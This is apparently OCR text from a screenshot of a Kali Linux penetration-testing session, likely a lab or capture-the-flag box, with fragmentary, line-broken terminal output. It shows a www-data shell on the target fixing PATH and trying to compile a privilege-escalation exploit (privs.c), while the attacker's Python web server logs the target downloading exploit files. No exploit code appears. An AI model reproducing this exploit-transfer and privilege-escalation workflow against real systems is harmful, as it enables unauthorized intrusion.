 10.201.123.187/cgi-bin/test.cgi
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hello World!
lain@kali: ~
Arquivo Ações Editar Exibir Ajuda
usr/games:/home/lain/.dotnet/tools': not a valid identifier
www-data@ubuntu:/tmp$
www-data@ubuntu:/tmp$ export PATH= /home/ryan/.local/bin:/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bi
n:/usr/local/games:/usr/games:/home/lain/.dotnet/tools
<usr/bin:/bin:/usr/local/games:/usr/games:/home/lain/.dotnet/tools
bash: export: `/home/ryan/.local/bin:/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/
usr/games:/home/lain/.dotnet/tools': not a valid identifier
www-data@ubuntu:/tmp$
www-data@ubuntu:/tmp$ echo  $PATH
echo  $PATH
www-data@ubuntu:/tmp$ echo $PATH
echo $PATH
www-data@ubuntu:/tmp$ export $PATH=/bin:/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin:/usr/local
<in:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin:/usr/local
bash: export: `=/bin:/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin:/usr/local': not a valid identifie
r
www-data@ubuntu:/tmp$ gcc privs.c -o privs
gcc privs.c -o privs
bash: gcc: No such file or directory
www-data@ubuntu:/tmp$ /usr/bin/gcc privs.c -o privs
/usr/bin/gcc privs.c -o privs
gcc: error trying to exec 'as': execvp: No such file or directory
www-data@ubuntu:/tmp$ /usr/bin/gcc
/usr/bin/gcc
gcc: fatal error: no input files
compilation terminated.
www-data@ubuntu:/tmp$ echo $PATH
echo $PATH
www-data@ubuntu:/tmp$ export $PATH=/bin:/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin:/usr/local/
<in:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin:/usr/local/
bash: export: `=/bin:/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin:/usr/local/': not a valid identifi
er
www-data@ubuntu:/tmp$ export PATH=/bin:/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin:/usr/local/
<n:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin:/usr/local/
www-data@ubuntu:/tmp$
lain@kali: ~/Downloads
Arquivo Ações Editar Exibir Ajuda
┌──(lain㉿kali)-[~]
└─$ cd Downloads
┌──(lain㉿kali)-[~/Downloads]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.201.123.187 - - [22/Aug/2025 20:41:33] "GET /pvs.c HTTP/1.1" 200 -
10.201.123.187 - - [22/Aug/2025 20:43:15] "GET /37292.c HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(lain㉿kali)-[~/Downloads]
└─$ echo $PATH
/home/lain/.local/bin:/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/hom
n/.dotnet/tools
┌──(lain㉿kali)-[~/Downloads]
└─$ echo $PAT
┌──(lain㉿kali)-[~/Downloads]
└─$ echo $PATH
/home/lain/.local/bin:/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/hom
n/.dotnet/tools
┌──(lain㉿kali)-[~/Downloads]
└─$